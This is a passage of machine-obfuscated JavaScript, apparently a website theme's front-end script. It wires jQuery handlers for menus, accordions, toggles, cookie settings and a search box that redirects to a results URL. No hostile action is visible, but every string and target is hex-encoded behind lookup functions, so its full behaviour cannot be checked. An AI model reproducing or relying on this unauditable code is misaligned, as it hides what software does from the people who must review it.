6f\x6e'](_0x34d8c8[_0x47ebc6(0xd64,'\x72\x56\x5e\x7a')],_0x34d8c8[_0x47ebc6(0xac8,'\x61\x43\x77\x74')],function(){var _0x160381=_0x47ebc6;_0x34d8c8[_0x160381(0x54d,'\x47\x76\x58\x40')]($,_0x34d8c8[_0x160381(0xe54,'\x47\x76\x58\x40')])[_0x160381(0xe14,'\x4b\x79\x71\x24')](_0x34d8c8[_0x160381(0x120a,'\x32\x5a\x30\x66')],!0x1);var _0x39e33b=_0x34d8c8[_0x160381(0x5d3,'\x6e\x48\x63\x73')]($,_0x34d8c8[_0x160381(0x1791,'\x47\x76\x58\x40')]);_0x39e33b[_0x160381(0x95e,'\x74\x53\x6d\x5d')](_0x34d8c8[_0x160381(0x1a0d,'\x69\x36\x76\x6b')])&&_0x39e33b[_0x160381(0xd37,'\x4f\x55\x55\x6a')](_0x34d8c8[_0x160381(0x1a0d,'\x69\x36\x76\x6b')])[_0x160381(0x9ea,'\x69\x36\x76\x6b')]();}),_0x34d8c8[_0x47ebc6(0x8b1,'\x61\x43\x77\x74')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1d29,'\x26\x4f\x78\x33')],_0x34d8c8[_0x47ebc6(0x1cd6,'\x39\x40\x66\x53')],function(){var _0x104944=_0x47ebc6,_0xbb6719=_0x2192e8[_0x104944(0x1a7a,'\x72\x56\x5e\x7a')]($,_0x2192e8[_0x104944(0xe0c,'\x69\x36\x76\x6b')]),_0x192246=_0xbb6719[_0x104944(0x13af,'\x6f\x70\x5b\x39')](_0x2192e8[_0x104944(0x9ca,'\x6f\x70\x5b\x39')]);_0xbb6719[_0x104944(0x19e0,'\x4d\x69\x6c\x61')](_0x2192e8[_0x104944(0x1cca,'\x72\x56\x5e\x7a')],!_0x192246),_0x2192e8[_0x104944(0x170c,'\x38\x49\x2a\x73')]($,_0x2192e8[_0x104944(0x711,'\x33\x6a\x5a\x4d')])[_0x104944(0x108e,'\x6e\x5a\x73\x71')](_0x2192e8[_0x104944(0x1331,'\x46\x21\x74\x77')],!_0x192246);}),_0x34d8c8[_0x47ebc6(0xab5,'\x23\x4a\x79\x26')]($,_0x34d8c8[_0x47ebc6(0x1959,'\x47\x65\x57\x54')])[_0x47ebc6(0x3e3,'\x33\x6a\x5a\x4d')](),_0x34d8c8[_0x47ebc6(0x645,'\x6f\x70\x5b\x39')]($,_0x34d8c8[_0x47ebc6(0x1b00,'\x26\x4f\x78\x33')])['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0xfe8,'\x69\x36\x76\x6b')],function(_0x47b62a){var _0x527d9b=_0x47ebc6,_0x1289cf={'\x73\x50\x46\x53\x76':function(_0x265142,_0x36e141){var _0x14fd85=_0x3908;return _0x34d8c8[_0x14fd85(0x1cc1,'\x32\x5a\x30\x66')](_0x265142,_0x36e141);},'\x5a\x79\x4d\x54\x61':_0x34d8c8[_0x527d9b(0x10a8,'\x6e\x5a\x73\x71')]};if(_0x34d8c8[_0x527d9b(0xde6,'\x52\x44\x49\x77')](_0x34d8c8[_0x527d9b(0x78d,'\x46\x4d\x51\x36')],_0x34d8c8[_0x527d9b(0x1cd8,'\x56\x77\x29\x24')]))_0x34d8c8[_0x527d9b(0x1a4a,'\x51\x46\x53\x66')](_0x34d8c8[_0x527d9b(0xa2a,'\x25\x32\x65\x26')]($,this)[_0x527d9b(0xcb8,'\x6f\x70\x5b\x39')](),this[_0x527d9b(0x635,'\x30\x25\x56\x73')])&&_0x47b62a[_0x527d9b(0xada,'\x63\x65\x73\x79')]();else{var _0x4e9cdf=_0x42c22d[0x0][_0x527d9b(0x150d,'\x6a\x2a\x4e\x66')];_0x30cdfd[_0x527d9b(0x467,'\x63\x6e\x5e\x6f')](_0x4e9cdf)[_0x527d9b(0xe31,'\x4f\x55\x55\x6a')](function(_0x19b76a){var _0x3938e2=_0x527d9b;_0x4e9cdf[_0x19b76a]&&_0x1289cf[_0x3938e2(0x16e,'\x46\x21\x74\x77')](_0x54c751,_0x1289cf[_0x3938e2(0x14ef,'\x32\x5a\x30\x66')])[_0x3938e2(0x1dbf,'\x40\x43\x6c\x5d')](_0x19b76a,_0x4e9cdf[_0x19b76a]);}),_0x376b2d[_0x527d9b(0x1956,'\x69\x36\x76\x6b')](_0x2192e8[_0x527d9b(0x3e1,'\x69\x36\x76\x6b')](_0x4fbfcd,_0x2192e8[_0x527d9b(0xdd9,'\x41\x24\x73\x2a')])[_0x527d9b(0x1bb4,'\x69\x36\x76\x6b')](0x0));}}),_0x12fb44=_0x34d8c8[_0x47ebc6(0x194d,'\x41\x24\x73\x2a')]($,_0x34d8c8[_0x47ebc6(0x1324,'\x5a\x40\x6f\x58')]),_0x510748=_0x12fb44[_0x47ebc6(0x1dd,'\x59\x70\x28\x57')](_0x34d8c8[_0x47ebc6(0x19be,'\x63\x6e\x5e\x6f')]),_0x451fec=_0x12fb44[_0x47ebc6(0x1305,'\x46\x21\x74\x77')](_0x34d8c8[_0x47ebc6(0x258,'\x6e\x5a\x73\x71')]),_0xa1a90f=_0x12fb44[_0x47ebc6(0xb80,'\x47\x76\x58\x40')](_0x34d8c8[_0x47ebc6(0xff8,'\x6d\x32\x50\x45')]),_0x510748['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x10bc,'\x74\x53\x6d\x5d')],function(){var _0x2f6770=_0x47ebc6,_0x18c7d5=_0x34d8c8[_0x2f6770(0x1a1f,'\x6e\x48\x63\x73')]($,this),_0x5c412f=_0x18c7d5[_0x2f6770(0x1d2d,'\x6c\x65\x29\x4c')]();_0x18c7d5[_0x2f6770(0x1605,'\x4c\x26\x66\x66')](_0x34d8c8[_0x2f6770(0x372,'\x74\x53\x6d\x5d')],_0x34d8c8[_0x2f6770(0x1a73,'\x6e\x5a\x73\x71')]('',_0x5c412f));}),_0x451fec['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x19a6,'\x30\x25\x56\x73')],function(){var _0x233e42=_0x47ebc6;_0x2192e8[_0x233e42(0x206,'\x61\x43\x77\x74')](_0x2192e8[_0x233e42(0x368,'\x4b\x79\x71\x24')],_0x2192e8[_0x233e42(0x503,'\x5a\x40\x6f\x58')])?_0x510748[_0x233e42(0x23f,'\x4b\x79\x71\x24')]('')[_0x233e42(0x115c,'\x47\x76\x58\x40')](_0x2192e8[_0x233e42(0x1708,'\x6f\x24\x75\x49')])[_0x233e42(0x1393,'\x52\x44\x49\x77')]():(_0x2192e8[_0x233e42(0x4f3,'\x69\x4c\x4c\x72')](_0x1525f7,_0x2192e8[_0x233e42(0x444,'\x28\x62\x47\x28')])[_0x233e42(0x133d,'\x46\x4d\x51\x36')](),_0x2192e8[_0x233e42(0x780,'\x5a\x59\x34\x79')](_0x5b323e,_0x2192e8[_0x233e42(0xf75,'\x6d\x32\x50\x45')])[_0x233e42(0x485,'\x32\x5a\x30\x66')](_0x2192e8[_0x233e42(0x1350,'\x25\x32\x65\x26')]),_0x2078da[_0x233e42(0x1938,'\x6f\x41\x78\x69')][_0x233e42(0x1109,'\x6e\x5a\x73\x71')](_0x2192e8[_0x233e42(0x14a9,'\x46\x21\x74\x77')])||_0x3f2cd3[_0x233e42(0x1654,'\x6a\x51\x7a\x59')][_0x233e42(0x1c81,'\x69\x4c\x4c\x72')](_0x2192e8[_0x233e42(0x1485,'\x32\x5a\x30\x66')],_0x2192e8[_0x233e42(0x795,'\x6e\x48\x63\x73')],0x1),_0x3db0dd[_0x233e42(0x1085,'\x70\x28\x71\x29')](),_0x4008cf[_0x233e42(0x66f,'\x39\x40\x66\x53')]());}),_0x510748['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1348,'\x39\x40\x66\x53')],function(_0x303157){var _0x1e4283=_0x47ebc6,_0x1c53c7={'\x79\x77\x42\x6b\x75':function(_0x27a846,_0x129da8,_0x18d5d0){var _0x5dad15=_0x3908;return _0x2192e8[_0x5dad15(0xf7f,'\x70\x28\x71\x29')](_0x27a846,_0x129da8,_0x18d5d0);}};_0x2192e8[_0x1e4283(0xe35,'\x7a\x67\x46\x26')](_0x2192e8[_0x1e4283(0x139f,'\x69\x4c\x4c\x72')],_0x2192e8[_0x1e4283(0x139f,'\x69\x4c\x4c\x72')])?_0x2192e8[_0x1e4283(0xa53,'\x6e\x6f\x56\x6d')](0xd,_0x303157[_0x1e4283(0x521,'\x40\x25\x4b\x74')][_0x1e4283(0x4c6,'\x5a\x59\x34\x79')])&&(_0x303157[_0x1e4283(0x3f9,'\x7a\x67\x46\x26')](),_0x12fb44[_0x1e4283(0x1d79,'\x4f\x55\x55\x6a')](_0x2192e8[_0x1e4283(0x1e1,'\x6a\x2a\x4e\x66')])):_0x1c53c7[_0x1e4283(0x1299,'\x77\x4d\x4c\x4b')](_0x17c555,function(){},0x0);}),_0x12fb44['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1723,'\x4c\x26\x66\x66')],function(_0x1c37de){var _0x4f6dbe=_0x47ebc6;if(_0x2192e8[_0x4f6dbe(0x27d,'\x69\x4c\x4c\x72')](_0x2192e8[_0x4f6dbe(0xb4e,'\x69\x4c\x4c\x72')],_0x2192e8[_0x4f6dbe(0x1073,'\x6f\x41\x78\x69')]))_0x4e8553[_0x4f6dbe(0xe32,'\x23\x4a\x79\x26')][_0x4f6dbe(0x1933,'\x4c\x26\x66\x66')](_0x2709d2[_0x4f6dbe(0xb84,'\x77\x4d\x4c\x4b')][0x0]);else{_0x1c37de[_0x4f6dbe(0xf19,'\x72\x56\x5e\x7a')]();var _0x57f8f4=_0x510748[_0x4f6dbe(0x86e,'\x4c\x26\x66\x66')]();_0x2192e8[_0x4f6dbe(0x975,'\x6f\x24\x75\x49')]('',_0x57f8f4)&&window[_0x4f6dbe(0xd98,'\x32\x5a\x30\x66')](_0x2192e8[_0x4f6dbe(0x1b0c,'\x72\x56\x5e\x7a')](_0xa1a90f,$[_0x4f6dbe(0x1210,'\x74\x53\x6d\x5d')][_0x4f6dbe(0x661,'\x61\x43\x77\x74')](_0x57f8f4,!0x0)));}}),_0x34d8c8[_0x47ebc6(0x13c3,'\x72\x56\x5e\x7a')]($,_0x34d8c8[_0x47ebc6(0x1a56,'\x23\x4a\x79\x26')])['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1114,'\x6f\x24\x75\x49')],_0x34d8c8[_0x47ebc6(0xff0,'\x40\x25\x4b\x74')],function(_0x46956c){var _0x262c07=_0x47ebc6,_0x4888e0={'\x47\x51\x66\x4a\x65':function(_0xf3ef82,_0x466ed5){var _0x20b7f0=_0x3908;return _0x34d8c8[_0x20b7f0(0x15ae,'\x5a\x40\x6f\x58')](_0xf3ef82,_0x466ed5);},'\x54\x4a\x52\x6d\x41':_0x34d8c8[_0x262c07(0xa15,'\x46\x4d\x51\x36')],'\x4d\x53\x6c\x69\x7a':_0x34d8c8[_0x262c07(0x5cb,'\x4d\x69\x6c\x61')],'\x59\x4b\x64\x56\x52':_0x34d8c8[_0x262c07(0x1ba9,'\x4b\x79\x71\x24')],'\x52\x71\x68\x75\x56':_0x34d8c8[_0x262c07(0x300,'\x52\x44\x49\x77')],'\x56\x78\x4c\x49\x4e':function(_0x2e1c73,_0x51b0ed){var _0x55bed4=_0x262c07;return _0x34d8c8[_0x55bed4(0x213,'\x51\x46\x53\x66')](_0x2e1c73,_0x51b0ed);},'\x74\x4d\x63\x63\x4c':function(_0x2db85d,_0x1cec82){var _0x23892b=_0x262c07;return _0x34d8c8[_0x23892b(0x656,'\x7a\x67\x46\x26')](_0x2db85d,_0x1cec82);},'\x53\x48\x66\x4e\x76':_0x34d8c8[_0x262c07(0x14f5,'\x23\x4a\x79\x26')],'\x67\x4e\x44\x46\x42':_0x34d8c8[_0x262c07(0x1796,'\x39\x40\x66\x53')],'\x41\x55\x68\x6d\x4f':_0x34d8c8[_0x262c07(0x359,'\x30\x25\x56\x73')],'\x41\x51\x47\x70\x58':_0x34d8c8[_0x262c07(0x553,'\x77\x26\x4e\x37')],'\x41\x45\x72\x63\x4d':_0x34d8c8[_0x262c07(0x12dc,'\x6a\x2a\x4e\x66')],'\x65\x6d\x4d\x6b\x54':_0x34d8c8[_0x262c07(0x1020,'\x70\x28\x71\x29')],'\x67\x78\x6f\x7a\x7a':function(_0x38dd5f,_0x1aace5){var _0x34a82d=_0x262c07;return _0x34d8c8[_0x34a82d(0x4be,'\x6f\x41\x78\x69')](_0x38dd5f,_0x1aace5);},'\x4c\x45\x51\x47\x64':function(_0x3875b0,_0x307069){var _0x53b347=_0x262c07;return _0x34d8c8[_0x53b347(0x63c,'\x4d\x69\x6c\x61')](_0x3875b0,_0x307069);},'\x79\x54\x50\x76\x5a':_0x34d8c8[_0x262c07(0x189,'\x26\x4f\x78\x33')]},_0x185489=_0x34d8c8[_0x262c07(0x1dfa,'\x33\x6a\x5a\x4d')]($,this);if(_0x34d8c8[_0x262c07(0x111a,'\x38\x49\x2a\x73')](_0x185489[_0x262c07(0x14ff,'\x69\x36\x76\x6b')](_0x34d8c8[_0x262c07(0x16b3,'\x5a\x40\x6f\x58')])[_0x262c07(0x99f,'\x6f\x41\x78\x69')](_0x34d8c8[_0x262c07(0xddb,'\x59\x70\x28\x57')])[_0x262c07(0x1d7e,'\x77\x26\x4e\x37')],0x0)&&_0x34d8c8[_0x262c07(0x3e6,'\x46\x4d\x51\x36')]('\x48\x32',_0x46956c[_0x262c07(0x16a3,'\x30\x25\x56\x73')][_0x262c07(0x1527,'\x33\x6a\x5a\x4d')]))_0x46956c[_0x262c07(0xc91,'\x56\x77\x29\x24')]();else{if(this[_0x262c07(0x2d8,'\x46\x4d\x51\x36')])return;}var _0x262cdd=_0x185489[_0x262c07(0x1166,'\x70\x28\x71\x29')](_0x34d8c8[_0x262c07(0x1d9d,'\x47\x65\x57\x54')]),_0x353abe=_0x262cdd[_0x262c07(0xc07,'\x46\x21\x74\x77')](_0x34d8c8[_0x262c07(0x25a,'\x56\x77\x29\x24')]),_0x167245=_0x353abe[_0x262c07(0x81a,'\x39\x40\x66\x53')](_0x34d8c8[_0x262c07(0x15e6,'\x70\x28\x71\x29')]),_0x3e5580=_0x262cdd[_0x262c07(0xd96,'\x6d\x32\x50\x45')](_0x34d8c8[_0x262c07(0xe16,'\x7a\x54\x29\x45')]);_0x185489[_0x262c07(0x7dc,'\x7a\x67\x46\x26')]()[_0x262c07(0xfe7,'\x56\x77\x29\x24')]()[_0x262c07(0x2ce,'\x23\x4a\x79\x26')](_0x34d8c8[_0x262c07(0x6f5,'\x6c\x65\x29\x4c')])[_0x262c07(0x1311,'\x4d\x33\x6b\x54')](_0x34d8c8[_0x262c07(0x125a,'\x26\x4f\x78\x33')]),_0x34d8c8[_0x262c07(0x1d3c,'\x40\x25\x4b\x74')]($,_0x185489[_0x262c07(0x1a7c,'\x6f\x41\x78\x69')]()[_0x262c07(0x7bd,'\x70\x28\x71\x29')]()[_0x262c07(0x68b,'\x56\x77\x29\x24')](_0x34d8c8[_0x262c07(0x157e,'\x61\x43\x77\x74')])[_0x262c07(0xb23,'\x32\x5a\x30\x66')](_0x34d8c8[_0x262c07(0x1249,'\x26\x4f\x78\x33')]))[_0x262c07(0x3ae,'\x5a\x40\x6f\x58')](_0x34d8c8[_0x262c07(0x1db7,'\x63\x6e\x5e\x6f')]),_0x185489[_0x262c07(0x17ea,'\x4b\x79\x71\x24')]()[_0x262c07(0xf02,'\x47\x65\x57\x54')]()[_0x262c07(0x1071,'\x6f\x41\x78\x69')](_0x34d8c8[_0x262c07(0x19f2,'\x63\x65\x73\x79')]),_0x34d8c8[_0x262c07(0x465,'\x38\x49\x2a\x73')]($,_0x185489[_0x262c07(0x14c3,'\x5a\x59\x34\x79')]()[_0x262c07(0x7bd,'\x70\x28\x71\x29')]()[_0x262c07(0x1dc2,'\x32\x5a\x30\x66')](_0x34d8c8[_0x262c07(0x1d9a,'\x56\x77\x29\x24')])[_0x262c07(0x1bfa,'\x6c\x65\x29\x4c')](_0x34d8c8[_0x262c07(0x1e1c,'\x5a\x59\x34\x79')]))[_0x262c07(0xc74,'\x5a\x40\x6f\x58')](_0x34d8c8[_0x262c07(0x76c,'\x6f\x24\x75\x49')]),_0x3e5580?(_0x353abe[_0x262c07(0x1159,'\x6e\x6f\x56\x6d')](_0x167245[_0x262c07(0x66c,'\x6d\x32\x50\x45')]()),_0x353abe[_0x262c07(0xa45,'\x65\x28\x29\x74')](0x0),_0x262cdd[_0x262c07(0xd7b,'\x41\x24\x73\x2a')](_0x34d8c8[_0x262c07(0x1568,'\x28\x62\x47\x28')])):(_0x262cdd[_0x262c07(0x2e1,'\x63\x65\x73\x79')](_0x34d8c8[_0x262c07(0x1029,'\x65\x28\x29\x74')]),_0x353abe[_0x262c07(0x18a4,'\x40\x43\x6c\x5d')](_0x167245[_0x262c07(0xa2f,'\x6f\x41\x78\x69')]()),_0x262cdd[_0x262c07(0xdef,'\x47\x65\x57\x54')](_0x34d8c8[_0x262c07(0x10b7,'\x56\x77\x29\x24')]));var _0x26a637=!0x1;_0x353abe[_0x262c07(0x72a,'\x39\x40\x66\x53')](_0x3715fe,function(){var _0x25c993=_0x262c07;if(_0x4888e0[_0x25c993(0x23a,'\x4d\x69\x6c\x61')](_0x4888e0[_0x25c993(0xc19,'\x30\x25\x56\x73')],_0x4888e0[_0x25c993(0x13ca,'\x46\x4d\x51\x36')]))_0x26a637=!0x0,_0x262cdd[_0x25c993(0x198d,'\x69\x4c\x4c\x72')](_0x4888e0[_0x25c993(0x1741,'\x5a\x40\x6f\x58')])||_0x262cdd[_0x25c993(0x1682,'\x38\x49\x2a\x73')](_0x4888e0[_0x25c993(0x1ade,'\x61\x43\x77\x74')]),_0x4888e0[_0x25c993(0x455,'\x63\x65\x73\x79')]($,this)[_0x25c993(0x2e5,'\x6a\x51\x7a\x59')]('');else{var _0x3f886c=_0x4888e0[_0x25c993(0x11ae,'\x5a\x59\x34\x79')](_0x131fcc,_0x4888e0[_0x25c993(0x197,'\x47\x76\x58\x40')]),_0x2a6cbe=_0x3f886c[_0x25c993(0x985,'\x4c\x26\x66\x66')](_0x4888e0[_0x25c993(0x1b75,'\x6f\x70\x5b\x39')]),_0x4b803c=_0x3f886c[_0x25c993(0x8bc,'\x33\x6a\x5a\x4d')](_0x4888e0[_0x25c993(0xd14,'\x46\x4d\x51\x36')]),_0x1fcfd1=_0x3f886c[_0x25c993(0x90e,'\x46\x4d\x51\x36')](_0x4888e0[_0x25c993(0x10ec,'\x7a\x67\x46\x26')]);_0x4888e0[_0x25c993(0x11c4,'\x46\x4d\x51\x36')](_0x4b803c[_0x25c993(0x673,'\x23\x4a\x79\x26')],0x0)&&_0x4888e0[_0x25c993(0x1834,'\x59\x70\x28\x57')](_0x4b803c[_0x25c993(0x1792,'\x32\x5a\x30\x66')](0x0)[_0x25c993(0x1afc,'\x69\x4c\x4c\x72')],_0x4b803c[_0x25c993(0x797,'\x28\x62\x47\x28')](0x0)[_0x25c993(0x1775,'\x40\x25\x4b\x74')])&&_0x4888e0[_0x25c993(0xf41,'\x4f\x55\x55\x6a')](_0x4888e0[_0x25c993(0xbb8,'\x6e\x48\x63\x73')],_0x2a6cbe)&&_0x1fcfd1[_0x25c993(0x407,'\x69\x4c\x4c\x72')](_0x4888e0[_0x25c993(0x1a05,'\x63\x65\x73\x79')]);}}),_0x34d8c8[_0x262c07(0x1471,'\x4b\x79\x71\x24')](setTimeout,function(){var _0x23725a=_0x262c07;_0x4888e0[_0x23725a(0xe0a,'\x7a\x67\x46\x26')](_0x4888e0[_0x23725a(0x18e9,'\x52\x44\x49\x77')],_0x4888e0[_0x23725a(0x6c0,'\x4d\x33\x6b\x54')])?_0x26a637||_0x353abe[_0x23725a(0xffe,'\x65\x28\x29\x74')](_0x3715fe):_0x1cb535||_0x1e71eb[_0x23725a(0x1d79,'\x4f\x55\x55\x6a')](_0x185d3c);},0x15e);}),_0x34d8c8[_0x47ebc6(0x11fd,'\x6c\x65\x29\x4c')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x84e,'\x23\x4a\x79\x26')],_0x34d8c8[_0x47ebc6(0x12b8,'\x47\x65\x57\x54')],function(){var _0x160a25=_0x47ebc6;if(_0x34d8c8[_0x160a25(0x176,'\x4f\x55\x55\x6a')](_0x34d8c8[_0x160a25(0x1b37,'\x4b\x79\x71\x24')],_0x34d8c8[_0x160a25(0x193e,'\x6d\x32\x50\x45')])){var _0x24f78c={'\x6c\x73\x45\x55\x65':function(_0x3e4616,_0x19db10){var _0x6f6b13=_0x160a25;return _0x2192e8[_0x6f6b13(0x771,'\x32\x5a\x30\x66')](_0x3e4616,_0x19db10);},'\x68\x71\x77\x51\x65':_0x2192e8[_0x160a25(0x18e6,'\x4c\x26\x66\x66')],'\x72\x69\x72\x79\x76':function(_0x39c90f,_0x559900){var _0x33f322=_0x160a25;return _0x2192e8[_0x33f322(0x13e7,'\x23\x4a\x79\x26')](_0x39c90f,_0x559900);},'\x47\x57\x50\x50\x42':_0x2192e8[_0x160a25(0x24b,'\x6a\x51\x7a\x59')],'\x4d\x61\x4d\x44\x42':_0x2192e8[_0x160a25(0xaf4,'\x39\x40\x66\x53')],'\x6c\x54\x56\x74\x77':function(_0x22596f){var _0x22022d=_0x160a25;return _0x2192e8[_0x22022d(0x10e8,'\x41\x24\x73\x2a')](_0x22596f);}},_0x5a60e4=_0x2192e8[_0x160a25(0x753,'\x77\x4d\x4c\x4b')](_0xeb745c,this),_0x5cc057=_0x5a60e4[_0x160a25(0x5e6,'\x74\x53\x6d\x5d')](_0x2192e8[_0x160a25(0x7eb,'\x32\x5a\x30\x66')]);_0x5cc057&&_0x5a60e4[_0x160a25(0x1458,'\x65\x28\x29\x74')](_0x2192e8[_0x160a25(0x14d8,'\x4d\x69\x6c\x61')](_0x5cc057,_0x2192e8[_0x160a25(0x1dfb,'\x77\x26\x4e\x37')]),function(_0x1a20a6,_0x5a1bc8){var _0x2d0260=_0x160a25;_0x24f78c[_0x2d0260(0x1542,'\x61\x43\x77\x74')](_0x24f78c[_0x2d0260(0x147c,'\x6f\x24\x75\x49')],_0x5a1bc8)&&_0x24f78c[_0x2d0260(0x4df,'\x6a\x51\x7a\x59')](-0x1,_0x1a20a6[_0x2d0260(0x13e1,'\x61\x43\x77\x74')](_0x24f78c[_0x2d0260(0x3aa,'\x6c\x65\x29\x4c')]))&&(_0x5a60e4[_0x2d0260(0x110b,'\x65\x28\x29\x74')](_0x24f78c[_0x2d0260(0x12e2,'\x6e\x48\x63\x73')]),_0x24f78c[_0x2d0260(0xa31,'\x63\x6e\x5e\x6f')](_0x21d7a2));});}else{var _0x453f0e=_0x34d8c8[_0x160a25(0xcf0,'\x77\x4d\x4c\x4b')]($,this)[_0x160a25(0x92c,'\x5a\x40\x6f\x58')](_0x34d8c8[_0x160a25(0x1541,'\x6f\x24\x75\x49')]);if(_0x453f0e){if(_0x34d8c8[_0x160a25(0xd70,'\x5a\x40\x6f\x58')](_0x34d8c8[_0x160a25(0x1abe,'\x30\x25\x56\x73')],_0x34d8c8[_0x160a25(0x4fe,'\x72\x56\x5e\x7a')])){var _0x4c71e2=_0x34d8c8[_0x160a25(0x19e,'\x77\x26\x4e\x37')]($,_0x34d8c8[_0x160a25(0x1e2d,'\x46\x21\x74\x77')])[_0x160a25(0xd4a,'\x38\x49\x2a\x73')](_0x34d8c8[_0x160a25(0xdb7,'\x6f\x24\x75\x49')]),_0x1d8b81=_0x4c71e2[_0x160a25(0xfcd,'\x6a\x2a\x4e\x66')](_0x34d8c8[_0x160a25(0x1dd6,'\x6d\x32\x50\x45')](_0x34d8c8[_0x160a25(0x168d,'\x4c\x26\x66\x66')](_0x34d8c8[_0x160a25(0x1bc,'\x23\x4a\x79\x26')],_0x453f0e),'\x22\x5d')),_0x3516cc=_0x34d8c8[_0x160a25(0x279,'\x26\x4f\x78\x33')]($,_0x34d8c8[_0x160a25(0x535,'\x5a\x59\x34\x79')]);_0x34d8c8[_0x160a25(0x196,'\x46\x4d\x51\x36')](0x0,_0x1d8b81[_0x160a25(0xcf4,'\x47\x65\x57\x54')])&&(_0x4c71e2[_0x160a25(0xc1f,'\x61\x43\x77\x74')](_0x34d8c8[_0x160a25(0xe78,'\x59\x70\x28\x57')]),_0x1d8b81[_0x160a25(0x218,'\x4b\x79\x71\x24')](_0x34d8c8[_0x160a25(0x1369,'\x6e\x5a\x73\x71')]),_0x3516cc[_0x160a25(0x1204,'\x6e\x6f\x56\x6d')](_0x34d8c8[_0x160a25(0x19d9,'\x30\x25\x56\x73')]));}else return _0x2d4374&&_0x1b02cc[_0x160a25(0x1954,'\x56\x77\x29\x24')]?_0x35c56a:{'\x64\x65\x66\x61\x75\x6c\x74':_0x17448b};}}}),_0x34d8c8[_0x47ebc6(0x8d5,'\x25\x32\x65\x26')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1bfb,'\x59\x70\x28\x57')],_0x34d8c8[_0x47ebc6(0x1671,'\x26\x4f\x78\x33')],function(){var _0x4fb3d5=_0x47ebc6,_0x13906e={'\x78\x4a\x4a\x62\x51':function(_0x345463,_0x228e07){var _0x2a17f2=_0x3908;return _0x34d8c8[_0x2a17f2(0x10aa,'\x40\x43\x6c\x5d')](_0x345463,_0x228e07);},'\x6c\x43\x43\x49\x79':function(_0xdf543e,_0x506f92){var _0x2dd54f=_0x3908;return _0x34d8c8[_0x2dd54f(0x77d,'\x51\x46\x53\x66')](_0xdf543e,_0x506f92);},'\x69\x61\x47\x58\x5a':function(_0x33a7eb,_0x1c78d4){var _0x4c8337=_0x3908;return _0x34d8c8[_0x4c8337(0x1c01,'\x38\x49\x2a\x73')](_0x33a7eb,_0x1c78d4);},'\x57\x6d\x4e\x6d\x4b':_0x34d8c8[_0x4fb3d5(0x13e9,'\x6d\x32\x50\x45')],'\x66\x6e\x4f\x41\x66':_0x34d8c8[_0x4fb3d5(0xd03,'\x6f\x24\x75\x49')],'\x64\x79\x76\x56\x69':_0x34d8c8[_0x4fb3d5(0x714,'\x69\x36\x76\x6b')],'\x4e\x4c\x43\x64\x48':function(_0x39af8d,_0x1dffba){var _0x4f9bf4=_0x4fb3d5;return _0x34d8c8[_0x4f9bf4(0x908,'\x47\x76\x58\x40')](_0x39af8d,_0x1dffba);},'\x6e\x4e\x45\x73\x54':_0x34d8c8[_0x4fb3d5(0xbd4,'\x65\x28\x29\x74')]};if(_0x34d8c8[_0x4fb3d5(0x23b,'\x6a\x51\x7a\x59')](_0x34d8c8[_0x4fb3d5(0x952,'\x63\x65\x73\x79')],_0x34d8c8[_0x4fb3d5(0x103b,'\x56\x77\x29\x24')])){var _0x857d28=_0x13906e[_0x4fb3d5(0xbfd,'\x39\x40\x66\x53')](_0x13906e[_0x4fb3d5(0x1064,'\x6f\x70\x5b\x39')](_0x13906e[_0x4fb3d5(0x195c,'\x7a\x54\x29\x45')](_0x13906e[_0x4fb3d5(0xeee,'\x59\x70\x28\x57')](_0x13906e[_0x4fb3d5(0xbd5,'\x6a\x2a\x4e\x66')],_0x3f20be),_0x13906e[_0x4fb3d5(0x934,'\x4c\x26\x66\x66')]),_0x39236a),_0x13906e[_0x4fb3d5(0x664,'\x38\x49\x2a\x73')]);_0x13906e[_0x4fb3d5(0x17e8,'\x23\x4a\x79\x26')](_0x20e50c,_0x13906e[_0x4fb3d5(0x9d2,'\x7a\x67\x46\x26')])[_0x4fb3d5(0x14c1,'\x5a\x59\x34\x79')](_0x857d28);}else _0x34d8c8[_0x4fb3d5(0x10ad,'\x26\x4f\x78\x33')]($,_0x34d8c8[_0x4fb3d5(0x92a,'\x6f\x24\x75\x49')])[_0x4fb3d5(0x1110,'\x6f\x70\x5b\x39')](_0x34d8c8[_0x4fb3d5(0x1155,'\x40\x43\x6c\x5d')]);}),_0x34d8c8[_0x47ebc6(0x263,'\x77\x4d\x4c\x4b')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0xf84,'\x4d\x33\x6b\x54')],_0x34d8c8[_0x47ebc6(0x70b,'\x46\x21\x74\x77')],function(){var _0x26d2b7=_0x47ebc6,_0xa9f6b1={'\x59\x4e\x4a\x6a\x44':function(_0x53f099,_0x4351e4){var _0xcb1c0e=_0x3908;return _0x2192e8[_0xcb1c0e(0xd2c,'\x40\x43\x6c\x5d')](_0x53f099,_0x4351e4);},'\x45\x6f\x54\x72\x4f':_0x2192e8[_0x26d2b7(0xe09,'\x4c\x26\x66\x66')]};if(_0x2192e8[_0x26d2b7(0x12d0,'\x69\x36\x76\x6b')](_0x2192e8[_0x26d2b7(0x1b74,'\x41\x24\x73\x2a')],_0x2192e8[_0x26d2b7(0x1706,'\x69\x36\x76\x6b')])){var _0x4f93b4=_0x2192e8[_0x26d2b7(0x1dcd,'\x4c\x26\x66\x66')]($,this),_0x401952=_0x4f93b4[_0x26d2b7(0x1656,'\x61\x43\x77\x74')](),_0x5cd401=_0x4f93b4[_0x26d2b7(0x189f,'\x4d\x69\x6c\x61')](_0x2192e8[_0x26d2b7(0xb2a,'\x5a\x40\x6f\x58')]),_0x191ae8=_0x401952[_0x26d2b7(0x3b5,'\x77\x4d\x4c\x4b')](_0x2192e8[_0x26d2b7(0x1944,'\x7a\x67\x46\x26')]),_0x3c182b=_0x5cd401[_0x26d2b7(0x1153,'\x77\x26\x4e\x37')](_0x2192e8[_0x26d2b7(0x1ce1,'\x61\x43\x77\x74')])[_0x26d2b7(0xd59,'\x6f\x70\x5b\x39')](_0x2192e8[_0x26d2b7(0x7a7,'\x63\x65\x73\x79')])[_0x26d2b7(0xc42,'\x7a\x67\x46\x26')]('\x6c\x69'),_0x1c73a1=_0x3c182b[_0x26d2b7(0x11e1,'\x52\x44\x49\x77')](_0x2192e8[